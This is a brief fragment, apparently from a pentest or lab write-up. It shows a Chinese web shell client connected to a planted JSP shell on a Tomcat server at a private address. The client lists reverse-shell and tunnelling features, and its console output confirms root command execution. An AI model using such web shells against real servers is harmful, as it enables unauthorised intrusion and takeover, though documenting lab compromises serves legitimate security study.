 http://192.168.174.137:8080/shell/shell.jsp
URL: http://192.168.174.137:8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >dir
LICENSE RELEASE-NOTES bin include logs temp work
NOTICE RUNNING.txt conf lib native-jni-lib webapps
/usr/local/tomcat/ >id
uid=0(root) gid=0(root) groups=0(root)
/usr/local/tomcat/ >